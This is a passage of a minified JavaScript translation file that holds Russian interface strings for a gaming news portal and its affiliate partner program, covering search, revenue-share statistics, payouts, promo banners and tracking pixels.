\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("gameland.games.section.game_galleries","\u0413\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0433\u0440\u044b {{ game }}: \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("gameland.games.headline.games_similar_to","\u041f\u043e\u0445\u043e\u0436\u0438\u0435 \u0438\u0433\u0440\u044b \u043d\u0430 {{ game }}","messages","ru");a.add("gameland.games.headline.game_publications","\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 {{ game }}","messages","ru");a.add("gameland.games.headline.game_posts","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 {{ game }}","messages","ru");a.add("gameland.games.headline.game_articles","\u0421\u0442\u0430\u0442\u044c\u0438 {{ game }}","messages","ru");a.add("gameland.games.headline.game_reviews","\u041e\u0431\u0437\u043e\u0440\u044b {{ game }}","messages","ru");a.add("gameland.games.headline.game_galleries","\u0413\u0430\u043b\u0435\u0440\u0435\u0438 {{ game }}","messages","ru");a.add("search.section.search","\u041f\u043e\u0438\u0441\u043a","messages","ru");a.add("search.label.provide_query","\u0427\u0442\u043e \u0438\u0449\u0435\u043c ?","messages","ru");a.add("search.label.category.game","\u0418\u0433\u0440\u0430","messages","ru");a.add("search.label.category.article","\u0421\u0442\u0430\u0442\u044c\u044f","messages","ru");a.add("search.label.category.post","\u041d\u043e\u0432\u043e\u0441\u0442\u044c","messages","ru");a.add("search.label.category.telegramPost","Telegram","messages","ru");a.add("search.label.category.review","\u041e\u0431\u0437\u043e\u0440","messages","ru");a.add("search.label.category.wiki","Wiki","messages","ru");a.add("search.label.category.blog_post","Wiki","messages","ru");a.add("search.label.category.plural.all","\u0412\u0441\u0435","messages","ru");a.add("search.label.category.plural.game","\u0418\u0433\u0440\u044b","messages","ru");a.add("search.label.category.plural.article","\u0421\u0442\u0430\u0442\u044c\u0438","messages","ru");a.add("search.label.category.plural.post","\u041d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("search.label.category.plural.telegramPost","Telegram","messages","ru");a.add("search.label.category.plural.review","\u041e\u0431\u0437\u043e\u0440\u044b","messages","ru");a.add("search.label.category.plural.wiki","Wiki","messages","ru");a.add("search.label.category.plural.blog_post","Wiki","messages","ru");a.add("search.message.nothing_was_found","\u0423\u0432\u044b \u0438 \u0430\u0445, \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e!","messages","ru");a.add("search.message.nothing_was_found_xs","\u0423\u0432\u044b, \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e!","messages","ru");a.add("search.message.game_publications_not_found","\u0423\u0432\u044b \u0438 \u0430\u0445, \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u043f\u043e {{ game }} \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e!","messages","ru");a.add("search.button.all_found_results","\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b ({{ total }})","messages","ru");a.add("payment.message.recharge.success","\u0422\u0432\u043e\u0438 \u043c\u043e\u043d\u0435\u0442\u044b \u0441\u043a\u043e\u0440\u043e \u043f\u043e\u0441\u0442\u0443\u043f\u044f\u0442 \u043d\u0430 \u0431\u0430\u043b\u0430\u043d\u0441!","messages","ru");a.add("filter.label.search","\u041f\u043e\u0438\u0441\u043a...","messages","ru");a.add("filter.button.reset","\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c","messages","ru");a.add("partner_program","Partner program","messages","ru");a.add("balance","\u0411\u0430\u043b\u0430\u043d\u0441","messages","ru");a.add("cabinet","\u041a\u0430\u0431\u0438\u043d\u0435\u0442","messages","ru");a.add("general_statistics",'<p>     \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043f\u0440\u043e\u0446\u0435\u043d\u0442 rev share <strong>{{ share_percent }}%</strong>&nbsp;<sup><a href="{{ documentation_url }}" target="_blank" class="fa fa-question-circle"></a></sup> </p> <p>     \u0417\u0430 \u044d\u0442\u043e\u0442 \u043c\u0435\u0441\u044f\u0446 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043e <strong>{{ registration_count }}</strong> \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043e <strong>{{ earnings }} <i class="fa fa-ruble"></i></strong>. </p>\n',"messages","ru");a.add("general_statistics_cpa","<p>     \u0417\u0430 \u044d\u0442\u043e\u0442 \u043c\u0435\u0441\u044f\u0446 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043e <strong>{{ registration_count }}</strong> \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439     <small>(\u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044f {{ conversion_rate }}%)</small>. </p>\n","messages","ru");a.add("general_statistics_registrations","<p>\u0417\u0430 \u044d\u0442\u043e\u0442 \u043c\u0435\u0441\u044f\u0446 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043e <strong>{{ registration_count }}</strong> \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439<small>.</p>\n","messages","ru");a.add("your_id","\u0412\u0430\u0448 ID","messages","ru");a.add("ARPU_info","\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u0434\u043e\u0445\u043e\u0434 \u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","messages","ru");a.add("ARPPU_info","\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043b\u0430\u0442\u0435\u0436 \u0441\u0440\u0435\u0434\u0438 \u043f\u043b\u0430\u0442\u044f\u0449\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439","messages","ru");a.add("eCPC_info","\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043a\u043b\u0438\u043a\u0430 \u043f\u0440\u0438 \u043e\u043f\u043b\u0430\u0442\u0435 \u0437\u0430 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","messages","ru");a.add("RUB_short","\u0420\u0423\u0411","messages","ru");a.add("payments","\u0412\u044b\u043f\u043b\u0430\u0442\u044b","messages","ru");a.add("become_partner","\u0421\u0442\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0451\u0440\u043e\u043c","messages","ru");a.add("registration","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f","messages","ru");a.add("payment","\u041f\u043b\u0430\u0442\u0435\u0436","messages","ru");a.add("first_payment","\u041f\u0435\u0440\u0432\u044b\u0439 \u043f\u043b\u0430\u0442\u0435\u0436","messages","ru");a.add("rotator-teaser","\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0442\u0438\u0437\u0435\u0440\u043e\u0432","messages","ru");a.add("rotator-banner","\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0431\u0430\u043d\u0435\u0440\u043e\u0432","messages","ru");a.add("popup-bottom","\u0421\u043a\u0440\u043e\u043b\u043b \u043f\u043e\u043f\u0430\u043f","messages","ru");a.add("popup-leave","\u041f\u043e\u043f\u0430\u043f \u0434\u043b\u044f \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445","messages","ru");a.add("branding","\u0411\u0440\u0435\u043d\u0434\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","messages","ru");a.add("product-card","\u041a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u0442\u043e\u0432\u0430\u0440\u0430","messages","ru");a.add("placement_income_per_day","\u0412\u0430\u0448 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u043e\u043a \u0432 \u0434\u0435\u043d\u044c: %income% %currency%","messages","ru");a.add("section.main","\u0413\u043b\u0430\u0432\u043d\u0430\u044f","messages","ru");a.add("section.promo","\u041f\u0440\u043e\u043c\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","messages","ru");a.add("section.banner","\u0411\u0430\u043d\u0435\u0440\u044b","messages","ru");a.add("section.showcase","\u0412\u0438\u0442\u0440\u0438\u043d\u0430","messages","ru");a.add("section.pixel","\u0422\u0440\u0435\u043a\u0438\u043d\u0433 \u043f\u0438\u043a\u0441\u0435\u043b\u0438","messages","ru");a.add("section.statistics","\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430","messages","ru");a.add("section.traffic","\u0422\u0440\u0430\u0444\u0438\u043a","messages","ru");a.add("section.projectRevenue","\u0414\u043e\u0445\u043e\u0434 \u043f\u043e \u0438\u0433\u0440\u0430\u043c","messages","ru");a.add("section.transactions","\u0422\u0440\u0430\u043d\u0437\u0430\u043a\u0446\u0438\u0438","messages","ru");a.add("section.docs","\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f","messages","ru");a.add("section.settings","\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","messages","ru");a.add("section.credentials","\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","messages","ru");a.add("section.payments","\u0412\u044b\u043f\u043b\u0430\u0442\u044b","messages","ru");a.add("section.about","\u041e \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0435","messages","ru");a.add("section.offers","\u041e\u0444\u0444\u0435\u0440\u044b","messages","ru");a.add("section.tools","\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b","messages","ru");a.add("section.social_buttons","\u041a\u043d\u043e\u043f\u043a\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0433\u0440\u0443\u043f\u043f","messages","ru");a.add("section.dashboard","\u0414\u0430\u0448\u0431\u043e\u0440\u0434","messages","ru");a.add("section.game_info","\u041e\u0431\u0449\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043f\u043e \u0438\u0433\u0440\u0430\u043c","messages","ru");a.add("section.rotator_teaser","\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0442\u0438\u0437\u0435\u0440\u043e\u0432","messages","ru");a.add("section.rotator_banner","\u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0431\u0430\u043d\u0435\u0440\u043e\u0432","messages","ru");a.add("section.popup_bottom","\u0421\u043a\u0440\u043e\u043b\u043b \u043f\u043e\u043f\u0430\u043f","messages","ru");a.add("section.popup_leave","\u041f\u043e\u043f\u0430\u043f \u0434\u043b\u044f \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445","messages","ru");a.add("section.placement_list","\u0421\u043f\u0438\u0441\u043e\u043a \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0439","messages","ru");a.add("section.products","\u041f\u0440\u043e\u0434\u0443\u043a\u0442\u044b","messages","ru");a.add("section.placement_tools","\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b","messages","ru");a.add("section.gamelinks","\u0421\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0438\u0433\u0440\u044b","messages","ru");a.add("section.postBackResult","\u041b\u043e\u0433 \u043f\u043e\u0442\u0441\u0431\u044d\u043a\u043e\u0432","messages","ru");a.add("column.created_at","\u0414\u0430\u0442\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","messages","ru");a.add("column.info","\u041f\u043e\u044f\u0441\u043d\u0435\u043d\u0438\u0435","messages","ru");a.add("column.balance","\u0411\u0430\u043b\u0430\u043d\u0441","messages","ru");a.add("column.sum","\u0421\u0443\u043c\u043c\u0430","messages","ru");a.add("column.coins","\u041c\u043e\u043d\u0435\u0442\u044b","messages","ru");a.add("column.referral","\u0420\u0435\u0444\u0435\u0440\u0430\u043b","messages","ru");a.add("column.name","\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","messages","ru");a.add("column.projectShare","\u0414\u043e\u0445\u043e\u0434","messages","ru");a.add("column.status","\u0421\u0442\u0430\u0442\u0443\u0441","messages","ru");a.add("column.title","\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","messages","ru");a.add("column.project","\u041f\u0440\u043e\u0435\u043a\u0442","messages","ru");a.add("column.product","\u041f\u0440\u043e\u0434\u0443\u043a\u0442","messages","ru");a.add("column.budget","\u0411\u044e\u0434\u0436\u0435\u0442","messages","ru");a.add("column.rate","\u0422\u0430\u0440\u0438\u0444","messages","ru");a.add("column.ticksLeft","\u0418\u0442\u0435\u0440\u0430\u0446\u0438\u0439 \u0434\u043e \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f","messages","ru");a.add("column.lastTickedAt","\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0438\u0442\u0435\u0440\u0430\u0446\u0438\u044f","messages","ru");a.add("column.period","\u041f\u0435\u0440\u0438\u043e\u0434","messages","ru");a.add("column.cycles","\u041a\u043e\u043b-\u0432\u043e \u0432\u043e\u0437\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439","messages","ru");a.add("column.id","Id","messages","ru");a.add("column.trackingPixel","\u0422\u0440\u0435\u043a\u0438\u043d\u0433 \u043f\u0438\u043a\u0441\u0435\u043b\u044c","messages","ru");a.add("column.event","\u0421\u043e\u0431\u044b\u0442\u0438\u0435","messages","ru");a.add("column.game","\u0418\u0433\u0440\u0430","messages","ru");a.add("column.url","\u0421\u0441\u044b\u043b\u043a\u0430","messages","ru");a.add("column.message","\u041e\u0442\u0432\u0435\u0442","messages","ru");a.add("label.name","\u0418\u043c\u044f","messages","ru");a.add("label.surname","\u0424\u0430\u043c\u0438\u043b\u0438\u044f","messages","ru");a.add("label.email","\u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","messages","ru");a.add("label.lock","\u042f \u0443\u0432\u0435\u0440\u0435\u043d!","messages","ru");a.add("label.totalProjectShare","\u041e\u0431\u0449\u0438\u0439 \u0434\u043e\u0445\u043e\u0434 \u0437\u0430 \u043f\u0435\u0440\u0438\u043e\u0434","messages","ru");a.add("role.revshare","\u0420\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u0445\u043e\u0434\u0430","messages","ru");a.add("role.placement","\u041c\u043e\u0434\u0435\u043b\u044c \u0441 \u043e\u043f\u043b\u0430\u0442\u043e\u0439 \u0437\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435","messages","ru");a.add("headline.request_product_install","\u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430","messages","ru");a.add("action.request_withdrawal","\u0417\u0430\u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0432\u043e\u0434 \u0441\u0440\u0435\u0434\u0441\u0442\u0432","messages","ru");a.add("action.request_convert","\u0421\u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043c\u043e\u043d\u0435\u0442\u044b","messages","ru");a.add("action.accept_role","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c","messages","ru");a.add("action.order_placement","\u0417\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435","messages","ru");a.add("action.request_product_install_confirm","\u0414\u0430\u043d\u043d\u044b\u0435 \u0432\u0435\u0440\u043d\u044b","messages","ru");a.add("action.request_product_install","\u0417\u0430\u043f\u0440\u043e\u0441\u0438\u0442\u044c","messages","ru");a.add("action.logout","\u0412\u044b\u0439\u0442\u0438","messages","ru");a.add("action.get_product_code","\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043e\u0434","messages","ru");a.add("request_withdrawal.success","\u0412\u0430\u0448 \u0437\u0430\u043f\u0440\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442!","messages","ru");a.add("request_withdrawal.error","\u041f\u043e \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c, \u043d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442, \u0432\u0430\u0448 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0435 \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c.","messages","ru");a.add("request_withdrawal.withdrawal_warning","\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0443\u043c\u043c\u0430 \u0432\u044b\u0432\u043e\u0434\u0430 %sum% \u0440\u0443\u0431\u043b\u0435\u0439.","messages","ru");a.add("request_withdrawal.convert_warning","\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0443\u043c\u043c\u0430 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0430\u0446\u0438\u0438 %sum% \u0440\u0443\u0431\u043b\u0435\u0439.","messages","ru");a.add("request_convert.success","\u0412\u0430\u0448 \u0437\u0430\u043f\u0440\u043e\u0441 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043a\u043e\u0448\u0435\u043b\u0435\u043a.","messages","ru");a.add("request_convert.error","\u041f\u043e \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c, \u043d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442, \u0432\u0430\u0448 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0435 \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c.","messages","ru");a.add("message.records_not_found","\u0417\u0430\u043f\u0438\u0441\u0435\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","messages","ru");a.add("message.product_install_request_sent_warning","\u0412\u0430\u0448 \u0437\u0430\u043f\u0440\u043e\u0441 \u043e\u0442\u043e\u0441\u043b\u0430\u043d!","messages","ru");a.add("message.product_install_request_sent","\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043d\u0430\u0448 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a.","messages","ru");a.add("payout_method.bank","\u0411\u0430\u043d\u043a","messages","ru");a.add("payout_method.bank_notice",'\u0414\u043b\u044f \u043e\u043f\u043b\u0430\u0442\u044b \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 <a href="mailto:%email%">\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u043e\u043c</a>.',"messages","ru");a.add("payout_method.pay_pal","PayPal","messages","ru");a.add("payout_method.web_money","WebMoney (\u0442\u043e\u043b\u044c\u043a\u043e EUR/USD)","messages","ru");a.add("payout_method.e_payments","ePayments","messages","ru");a.add("payout_method.yandex_money","YandexMoney","messages","ru");a.add("payout_method.qiwi","QIWI","messages","ru");a.add("payout_method.credit_debit_card","\u041a\u0430\u0440\u0442\u0430","messages","ru");a.add("person_type.legal","\u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0430\u044f","messages","ru");a.add("person_type.natural","\u0424\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0430\u044f","messages","ru");a.add("promo.material.full_description","\u041f\u043e\u043b\u043d\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("promo.material.full_title","\u041f\u0440\u043e\u043c\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0441\u0441\u044b\u043b\u043a\u0438","messages","ru");a.add("promo.material.game","\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0441\u0441\u044b\u043b\u043a\u0438 \u0438 \u043f\u0440\u043e\u043c\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u043d\u0430 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u0443\u044e \u0438\u0433\u0440\u0443, \u0432\u044b\u0431\u0435\u0440\u0435\u0442\u0435 \u0435\u0451 \u0438\u0437 \u0441\u043f\u0438\u0441\u043a\u0430 \u0438\u0433\u0440","messages","ru");a.add("promo.material.game_empty_value","\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u0433\u0440\u0443","messages","ru");a.add("promo.material.landing_url","\u041f\u0440\u044f\u043c\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u0433\u0440\u044b","messages","ru");a.add("promo.material.promo_material_url","\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043f\u0440\u043e\u043c\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0438\u0433\u0440\u044b (\u0431\u0430\u043d\u043d\u0435\u0440\u044b, \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438, \u0432\u0438\u0434\u0435\u043e)","messages","ru");a.add("promo.material.short_description","\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0433\u0440\u044b (\u0434\u043e 180 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432)","messages","ru");a.add("promo.material.short_title","\u041f\u0440\u043e\u043c\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","messages","ru");a.add("promo.material.banner_dimension","1. \u0414\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u043c\u043e \u0431\u0430\u043d\u043d\u0435\u0440\u0430 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431\u0441\u0430\u0439\u0442\u0435 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440","messages","ru");a.add("promo.material.banner_html_code","2. \u041f\u043e\u0441\u043b\u0435 \u0434\u043e\u0431\u0430\u0432\u0442\u0435 html \u0431\u043b\u043e\u043a(\u0438)","messages","ru");a.add("promo.material.banner_js_code","3. \u0414\u0430\u043b\u0435\u0435 \u0434\u043e\u0431\u0430\u0432\u0442\u0435 javascript \u043a\u043e\u0434 \u043d\u0430 \u0432\u0430\u0448 \u0432\u0435\u0431\u0441\u0430\u0439\u0442 (\u043e\u0431\u044b\u0447\u043d\u043e \u043f\u0435\u0440\u0435\u0434 \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u044e\u0449\u0438\u043c \u0442\u0435\u0433\u043e\u043c </body>)","messages","ru");a.add("promo.showcase.description",'<p>     \u041f\u0440\u0438\u043c\u0435\u0440 \u0432\u0438\u0442\u0440\u0438\u043d\u044b \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c <a href="{{ showcase_url }}">\u0437\u0434\u0435\u0441\u044c</a>.     <br/>     \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043f\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044e \u0432\u0438\u0442\u0440\u0438\u043d\u044b \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0430 \u0432 <a href="{{ showcase_documentation_url }}">\u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438</a>. </p>\n',"messages","ru");a.add("promo.showcase.title","\u0412\u0430\u0448\u0430 \u0432\u0438\u0442\u0440\u0438\u043d\u0430","messages","ru");a.add("promo_material.description",'<p>\u0421\u0430\u043c\u044b\u0439 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u044d\u0442\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0435\u0431\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442 iframe \u0441 \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0432\u0438\u0442\u0440\u0438\u043d\u0443, \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u044b \u043f\u0440\u043e\u0434\u0443\u043c\u0430\u043b\u0438 \u0437\u0430 \u0432\u0430\u0441.</p> <p>\u0414\u0440\u0443\u0433\u043e\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u044d\u0442\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u043c\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0439 \u0438\u0433\u0440\u044b, \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u0432 \u0441\u0432\u043e\u0438\u0445 \u0441\u0430\u0439\u0442\u0430\u0445. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e \u0432\u044b\u0431\u0435\u0440\u0435\u0442\u0435 \u0438\u0433\u0440\u0443 \u0438\u0437 \u0441\u043f\u0438\u0441\u043a\u0430 \u0438\u0433\u0440.</p> <p>\u0422\u0430\u043a \u0436\u0435 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0431\u0438\u0440\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u043c \u0438\u0433\u0440\u043e\u043a\u0430\u043c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 <a href="{{ tracking_pixel_list_url }}">\u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0440\u0430\u0444\u0444\u0438\u043a\u043e\u043c</a>.</p>\n',"messages","ru");a.add("promo_material.title","\u041f\u0440\u043e\u043c\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","messages","ru");a.add("promo_banner.description","<p>\u041e\u0434\u0438\u043d \u0438\u0437 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u044d\u0442\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u043c\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0439 \u0438\u0433\u0440\u044b, \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u0432 \u0441\u0432\u043e\u0438\u0445 \u0441\u0430\u0439\u0442\u0430\u0445. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e \u0432\u044b\u0431\u0435\u0440\u0435\u0442\u0435 \u0438\u0433\u0440\u0443 \u0438\u0437 \u0441\u043f\u0438\u0441\u043a\u0430 \u0438\u0433\u0440.</p>\n","messages","ru");a.add("promo_showcase.description","<p>\u0421\u0430\u043c\u044b\u0439 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u044d\u0442\u043e 